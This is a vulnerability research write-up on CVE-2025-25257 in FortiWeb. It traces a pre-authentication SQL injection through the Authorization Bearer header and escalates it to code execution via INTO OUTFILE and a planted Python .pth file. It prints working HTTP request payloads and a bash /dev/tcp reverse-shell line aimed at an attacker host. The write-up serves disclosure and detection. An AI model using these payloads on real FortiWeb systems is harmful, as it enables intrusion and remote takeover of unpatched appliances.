Magic! Fortinet have always been fairly bleeding edge and we’re privileged to watch innovation in real-time.

Before we go any further, let’s quickly revisit what “Fabric Connector” actually means in the context of FortiWeb – at least according to Fortinet’s own documentation.

The function in question, get_fabric_user_by_token, appears to be callable by external Fortinet products – such as a FortiGate appliance – when attempting to authenticate to the FortiWeb API for integration purposes.

Now, at this point, you might be wondering: how do we actually reach this “Fabric Connector” functionality?

A quick look at the httpd.conf for the running Apache server reveals the following routes:

[..SNIP..]

<Location "/api/fabric/device/status">

SetHandler fabric_device_status-handler

</Location>

<Location "/api/fabric/authenticate">

SetHandler fabric_authenticate-handler

</Location>

<Location ~ "/api/v[0-9]/fabric/widget">

SetHandler fabric_widget-handler

</Location>

[..SNIP..]

Interesting – we’ve got multiple routes referencing fabric. But does that mean all of them can reach our prime suspect: the get_fabric_user_by_token function? Only one way to find out.

Let’s take a look at the cross-references for get_fabric_user_by_token to understand exactly how it’s being called. The following diagram gives a useful overview of the call paths:

Here is another point of view:

[sub_55ED2EED05F0]──┐

│

[sub_55ED2EED3170]──┼──► [fabric_access_check] ──► [_fabric_access_check] ──► [get_fabric_user_by_token]

│

[sub_55ED2EED3270]──┘

The following three functions ultimately invoke fabric_access_check, which, in turn, calls our function of interest – get_fabric_user_by_token:

sub_55ED2EED05F0 --> /api/fabric/device/status

sub_55ED2EED3170 --> /api/v[0-9]/fabric/widget/[a-z]+

sub_55ED2EED3270 --> /api/v[0-9]/fabric/widget

A quick inspection of those functions confirms they’re tied directly to the routes we saw earlier. So – can we use any of those routes to reach our vulnerable function?

Excellent question. The answer: yes.

Let’s take a closer look at the following function:

sub_55ED2EED05F0 --> /api/fabric/device/status

Right off the bat – at [1] – one of the very first calls made by this function is to fabric_access_check. Promising start!

__int64 __fastcall sub_55ED2EED05F0(__int64 a1)

{

const char *v2; // rdi

unsigned int v3; // r13d

__int64 v5; // r12

__int64 v6; // rax

__int64 v7; // rax

__int64 v8; // rax

__int64 v9; // r14

__int64 v10; // rax

__int64 v11; // rax

__int64 v12; // rax

__int64 v13; // r14

__int64 v14; // rax

__int64 v15; // rax

__int64 v16; // rax

__int64 v17; // rdx

__int64 v18; // rcx

__int64 v19; // r14

__int64 v20; // rax

const char *v21; // rax

size_t v22; // rax

const char *v23; // rax

v2 = *(const char **)(a1 + 296);

if ( !v2 )

return (unsigned int)-1;

v3 = strcmp(v2, "fabric_device_status-handler");

if ( v3 )

{

return (unsigned int)-1;

}

else if ( (unsigned int)fabric_access_check(a1) ) // [1]

{

v5 = json_object_new_object(a1);

v6 = json_object_new_string(nCfg_debug_zone + 4888LL);

json_object_object_add(v5, "serial", v6);

v7 = json_object_new_string("fortiweb");

json_object_object_add(v5, "device_type", v7);

v8 = json_object_new_string("FortiWeb-VM");

json_object_object_add(v5, "model", v8);

v9 = json_object_new_object(v5);

v10 = json_object_new_int(7);

json_object_object_add(v9, "major", v10);

v11 = json_object_new_int(6);

json_object_object_add(v9, "minor", v11);

v12 = json_object_new_int(3);

json_object_object_add(v9, "patch", v12);

json_object_object_add(v5, "version", v9);

v13 = json_object_new_object(v5);

v14 = json_object_new_int(1043);

[..SNIP..]

Alright then – time to unpack what the fabric_access_check function actually does.

It’s dead simple. Here’s the breakdown:

- At [1], the

Authorizationheader is extracted from the HTTP request and stored in thev3variable. - At [2], the

__isoc23_sscanflibc function is used to parse the header. It expects the value to start withBearer(note the space), followed by up to 128 characters – which are extracted intov4. - At [3],

get_fabric_user_by_tokenis called, using the value stored inv4.

__int64 __fastcall fabric_access_check(__int64 a1)

{

__int64 v1; // rdi

__int64 v2; // rax

_OWORD v4[8]; // [rsp+0h] [rbp-A0h] BYREF

char v5; // [rsp+80h] [rbp-20h]

unsigned __int64 v6; // [rsp+88h] [rbp-18h]

v1 = *(_QWORD *)(a1 + 248);

v6 = __readfsqword(0x28u);

v5 = 0;

memset(v4, 0, sizeof(v4));

v3 = apr_table_get(v1, "Authorization"); // [1]

if ( (unsigned int)__isoc23_sscanf(v2, "Bearer %128s", v4) != 1 ) // [2]

return 0;

v5 = 0;

if ( (unsigned int)fabric_user_db_init()

|| (unsigned int)refresh_fabric_user()

|| (unsigned int)get_fabric_user_by_token((const char *)v4) ) // [3]

{

return 0;

}

else

{

return 2 * (unsigned int)((unsigned int)update_fabric_user_expire_time_by_token((const char *)v4) == 0);

}

}

As a quick reminder – get_fabric_user_by_token is our vulnerable function, where the attacker-controlled char *a1 ends up being embedded directly into a MySQL query.

__int64 __fastcall get_fabric_user_by_token(const char *a1)

{

unsigned int v1; // ebx

__int128 v3; // [rsp+0h] [rbp-4B0h] BYREF

__int64 v4; // [rsp+10h] [rbp-4A0h]

_BYTE v5[16]; // [rsp+20h] [rbp-490h] BYREF

__int64 (__fastcall *v6)(_BYTE *); // [rsp+30h] [rbp-480h]

__int64 (__fastcall *v7)(_BYTE *, char *); // [rsp+38h] [rbp-478h]

void (__fastcall *v8)(_BYTE *); // [rsp+58h] [rbp-458h]

__int64 (__fastcall *v9)(_BYTE *, __int128 *); // [rsp+60h] [rbp-450h]

void (__fastcall *v10)(__int128 *); // [rsp+68h] [rbp-448h]

char s[16]; // [rsp+80h] [rbp-430h] BYREF

_BYTE v12[1008]; // [rsp+90h] [rbp-420h] BYREF

unsigned __int64 v13; // [rsp+488h] [rbp-28h]

v13 = __readfsqword(0x28u);

*(_OWORD *)s = 0;

memset(v12, 0, sizeof(v12));

if ( a1 && *a1 )

{

init_ml_db_obj((__int64)v5);

v1 = v6(v5);

if ( !v1 )

{

**// VULN

snprintf(s, 0x400u, "select id from fabric_user.user_table where token='%s'", a1);**

[..SNIP..]

Which means our controlled input – passed via the Authorization: Bearer %128s header – ends up in the following MySQL query (using the example value ‘watchTowr’ (because of the imagination we ooze):

**select id from fabric_user.user_table where token='watchTowr'**





Now, let’s put this theory to the test – we’ll inject a simple SLEEP statement and see if it has the intended effect.

For those following along at home, here is the raw HTTP request:

GET /api/fabric/device/status HTTP/1.1

Host: 192.168.8.30

Authorization: Bearer AAAAAA' or sleep(5)-- -'

Wait – why isn’t the response time equal to 5 seconds? That’s... not what we expected.

Now, for those wondering why the injection above didn’t work (the seasoned folks already know), let’s make a point of answering that properly.



We set a breakpoint just after the final query is constructed, using the payload AAAAAA' or sleep(5)-- -'.

The breakpoint hits – and inspecting the final query reveals something rather unexpected.

As you can see, our single quote was successfully injected, but everything after it was silently dropped. A Fortinet feature?

Or perhaps, is there something wrong with the query?



As a reminder, here’s the sequence of function calls leading up to the point where our controlled input is inserted into the query:

One call before get_fabric_user_by_token is, of course, _fabric_access_check. Let’s revisit that code one more time and take a closer look.

__int64 __fastcall fabric_access_check(__int64 a1)

{

__int64 v1; // rdi

__int64 v2; // rax

_OWORD v4[8]; // [rsp+0h] [rbp-A0h] BYREF

char v5; // [rsp+80h] [rbp-20h]

unsigned __int64 v6; // [rsp+88h] [rbp-18h]

v1 = *(_QWORD *)(a1 + 248);

v6 = __readfsqword(0x28u);

v5 = 0;

memset(v4, 0, sizeof(v4));

v2 = apr_table_get(v1, "Authorization");

if ( (unsigned int)__isoc23_sscanf(v2, "Bearer %128s", v2) != 1 )

return 0;

v5 = 0;

if ( (unsigned int)fabric_user_db_init()

|| (unsigned int)refresh_fabric_user()

|| (unsigned int)get_fabric_user_by_token((const char *)v4) )

{

return 0;

}

else

{

return 2 * (unsigned int)((unsigned int)update_fabric_user_expire_time_by_token((const char *)v4) == 0);

}

}

See it now? It’s dead simple.

The __isoc23_sscanf C function is used to extract our input – and, as per its format string, it stops reading at the first space character. That means we can’t include spaces in our injected query. Classic.

But of course, we’ve all been around long enough to remember the good old days – and the good old MySQL comment trick: /**/.

Time to dust it off and see it in action.

For those following along at home, here is the raw HTTP request:

GET /api/fabric/device/status HTTP/1.1

Host: 192.168.8.30

Authorization: Bearer AAAAAA'/**/or/**/sleep(5)--/**/-'

We’re sure you can feel our joy, as well:

Now let’s throw it back to the ’80s (otherwise known as modern-day Fortinet) and hit the software with a classic OR 1=1 .

This lets us bypass the token check entirely, which is particularly handy if you’re looking to detect the vulnerability's presence without going full-steam ahead with exploitation:



For those following along at home, here is the raw HTTP request:

GET /api/fabric/device/status HTTP/1.1

Host: 192.168.8.30

Authorization: Bearer AAAAAA'or'1'='1

Beautiful, a 200 OK HTTP response - confirming that our SQL injection was successful and the token check was bypassed:

HTTP/1.1 200 OK

Date: Thu, 10 Jul 2025 17:20:09 GMT

Strict-Transport-Security: max-age=31536000; includeSubDomains; preload

X-Frame-Options: SAMEORIGIN

X-XSS-Protection: 1; mode=block

Content-Security-Policy: Script-Src 'self', frame-ancestors 'self'; Object-Src 'self'; base-uri 'self';

X-Content-Type-Options: nosniff

Content-Length: 248

Cache-Control: no-cache, no-store, must-revalidate

Pragma: no-cache

Expires: 0

Content-Type: application/json

{ "serial": "FVVM00UNLICENSED", "device_type": "fortiweb", "model": "FortiWeb-VM", "version": { "major": 7, "minor": 6, "patch": 3 }, "build": { "number": 1043, "release_life_cycle": "GA" }, "hostname": "FortiWeb", "supported_api_versions": [ 1 ] }





Just to help, here is a the request/response pair from a patched version:

HTTP request:

GET /api/fabric/device/status HTTP/1.1

Host: 192.168.8.30

Authorization: Bearer AAAAAA'or'1'='1

HTTP response:

HTTP/1.1 401 Unauthorized

Date: Thu, 10 Jul 2025 17:20:50 GMT

Strict-Transport-Security: max-age=31536000; includeSubDomains; preload

X-Frame-Options: SAMEORIGIN

X-XSS-Protection: 1; mode=block

Content-Security-Policy: script-src 'self'; default-src 'self'; style-src 'self' 'unsafe-inline'; font-src 'self'; img-src 'self' data:; connect-src 'self'; frame-ancestors 'none'; object-src 'none'; base-uri 'self'; upgrade-insecure-requests; block-all-mixed-content;

X-Content-Type-Options: nosniff

Content-Length: 0

Note: We observed the drama and mass PR’s relating to vulnerability detections created via our CVE-2025-5777 analysis - please, slow down and stay calm.

From Pre-Auth SQLi to Pre-Auth RCE

Pre-auth SQLi is fun, but do we look like pentest consultants looking to ‘validate’ a vulnerability before we head into our ‘reporting time’?

Now the rollercoaster of fun begins – can we escalate this MySQL injection into Remote Command Execution?



To find out, we crack open the ancient scrolls of MySQL exploitation and revisit a time-honoured technique: the INTO OUTFILE statement.

As a quick refresher, INTO OUTFILE gives us an arbitrary file write primitive, allowing us to drop files directly onto the target filesystem.

Even the MySQL docs describe it like this:



Now, one important caveat when using INTO OUTFILE – the file gets written with the privileges of the user running the MySQL process. And as we all know, 90% of the time, that��s the mysql user – assuming, of course, nothing’s been misconfigured.

Ha ha ha ha ha.

Well – let’s find out.

Yikes. In fairness, again, this level of detail isn’t in any pledge so how would Fortinet have known?

So, now, in this parallel universe of security - we’re still in the 80’s and we’ve got arbitrary file write as root via our SQL injection. Naturally, the next step is code execution.

You might be thinking: “just drop a webshell.” And, to be honest, you’d be absolutely right.

As it turns out, there’s a conveniently exposed cgi-bin directory we can write to – and Apache’s own httpd.conf backs this up loud and clear:

[..SNIP..]

<IfModule alias_module>

ScriptAlias /cgi-bin/ "/migadmin/cgi-bin/"

</IfModule>

<Directory "/migadmin/cgi-bin">

Options +ExecCGI

SetHandler cgi-script

</Directory>

[..SNIP..]

So if we drop files into cgi-bin and visit them, we should get code execution, right?

Well – not quite.

The files do end up in the right place, but they aren’t marked as executable. And no, we can’t set the executable bit via SQL injection. Dead end?

Not yet.

At this point, you might chime in with:

Haha, why don’t you just overwrite an existing executable file?

Well, dear informed reader – as we mentioned earlier, INTO OUTFILE in MySQL doesn’t allow you to overwrite or append to existing files. The file must not exist when the statement runs – otherwise, it fails. So... dead end?

Still no.

Let’s get creative – it’s time to take a closer look at what’s already living inside the cgi-bin directory:

bash-5.0# ls -la /migadmin/cgi-bin

drwxr-xr-x 2 root 0 4096 Jul 10 05:55 .

drwxr-xr-x 14 root 0 4096 Jul 10 05:49 ..

-rwxrwxrwx 1 root 0 1499568 Mar 3 17:25 fwbcgi

-rwxr-xr-x 1 root 0 3475 Mar 3 17:25 ml-draw.py

Well well – would you look at that.

There’s a Python file sitting right there in cgi-bin, and yes – we can browse to it, and Apache will happily execute it as a CGI script. Totally safe. Nothing to see here.

But here’s the interesting bit: checking the shebang line of that Python file reveals something unsurprising – but extremely useful for what comes next.

#!/bin/python

import os

import sys

import cgi

import cgitb; cgitb.enable()

os.environ[ 'HOME' ] = '/tmp/'

import time

from datetime import datetime

import matplotlib

matplotlib.use( 'Agg' )

import pylab

form = cgi.FieldStorage()

[..SNIP..]]

The shebang tells us that when this script is executed (as it is every time the file is accessed), it’s run using /bin/python. So every time someone visits this file – Python spins up.

You see where this is going? If not, don’t worry – here’s a neat trick that’s been around for a while when you find yourself in a situation like this.

Credit where it’s due – the folks at SonarSource have done an excellent job documenting this primitive, so we’ll borrow a line directly within their blog post:

Python supports a feature called site-specific configuration hooks. Its main purpose is to add custom paths to the module search path. To do this, a .pth file with an arbitrary name can be put in the .local/lib/pythonX.Y/site-packages/ folder in a user's home directory:

Pretty useful – especially when arbitrary file write meets Python execution.

user@host:~$ echo '/tmp' > ~/.local/lib/python3.10/site-packages/foo.pth

Long story short: if you can write to that directory and drop a file with a .pth extension, Python will helpfully do the rest.

Specifically, if any line in that .pth file starts with import[SPACE] or import[TAB] followed by valid Python code, the site.py parser – which is executed every time a Python process starts – will say, “Ah, yes, I should run this line of code.”

If you’d like to dive deeper into this, once again, we highly recommend reading SonarSource Research’s explanation – they cover this primitive better than most.

So, the plan is simple:

- Write a

.pthfile with Python code inside it into thesite-packagesdirectory, - Trigger

/cgi-bin/ml-draw.py. - Apache will launch

/bin/python,site.pywill run, and our.pthfile will get picked up and executed – no executable bit required.

Perfect.

But a plan is just a plan – can we actually pull this off?

We started naively, by attempting the following query:

'/**/or/**/1=1/**/UNION/**/SELECT/**/'import os;os.system(\\'ls\\')'/**/into/**/outfile/**/'/var/log/lib/python3.10/site-packages/trigger.pth

The idea was simple: write import os;os.system('ls') into /var/log/lib/python3.10/site-packages/trigger.pth.

But, of course, a few issues quickly surfaced:

- Our payload contains a space – which, as we’ve established, breaks the

%128sconstraint in thesscanfcall. - Even worse, the total header value now exceeds the 128-character limit entirely.

Okay – what if we shorten the path to something like /var/log/lib/python3.10/site-packages/a.pth?

That helps a little... but we’re still stuck with the space in import os.

To get around that, we can turn to an old favourite from the MySQL toolbox – the UNHEX() function.

UNHEX('41414141') --> AAAA

So we just hex-encode our payload and write it to the file?

If only life were that easy.

Let’s say we try a reverse shell payload – something like this:

import os; os.system('bash -c "/bin/bash -i >& /dev/tcp/{args.lhost}/{args.lport} 0>&1"')

We’ll end up with something like this:

UNHEX('696d706f7274206f733b206f732e73797374656d282762617368202d6320222f62696e2f62617368202d69203e26202f6465762f7463702f312f3220303e2631222729')

Which, unfortunately, exceeds the maximum input limit.



Frustrated, we had an idea: what if instead of going for a one-shot payload, we break it down into chunks? Could that work?

Of course, there’s a well-known limitation with MySQL’s INTO OUTFILE – it only allows writing to new files. No appending, no overwriting. You get one shot per file path.

But then came the twist: sure, we’re limited to calling INTO OUTFILE once per destination file – but we’re not limited in how we build the content beforehand.

So what if we store our payload, chunk by chunk, into another column... and then ask MySQL to dump that column’s value into a file?



Looking through the schema for fabric_user.user_table, one column stood out immediately: token. Perfect.

Would something like this work?

Bearer '/**/UNION/**/SELECT/**/token/**/from/**/fabric_user.user_table/**/into/**/outfile/**/'/var/log/lib/python3.10/site-packages/b.pth

But once again – the query above? 137 bytes long.

Looks like we’re cooked, right?

We were more than a little frustrated at this point. But – not out of ideas.

What if we used glob characters? Instead of supplying the full path, we tried something like:

bash

/var/log/lib/python3.10/site-*/

Unfortunately, MySQL greeted us with another error – turns out it doesn’t support globbing in INTO OUTFILE. Shame.

Okay, new idea: what if we used a relative path instead of an absolute one?

Great news – that worked.

By using a relative path in the INTO OUTFILE query, MySQL resolved it relative to the process’s working directory – which happened to be pretty close to Python’s site-packages. We used:

bash

../../lib/python3.10/site-packages/x.pth

And the final payload?

sql

'/**/UNION/**/SELECT/**/token/**/from/**/fabric_user.user_table/**/into/**/outfile/**/'../../lib/python3.10/site-packages/x.pth'

Total length: 127 bytes. One byte to spare. Lucky us.

Detection Artefact Generator

0:00

/0:37

https://github.com/watchtowrlabs/watchTowr-vs-FortiWeb-CVE-2025-25257

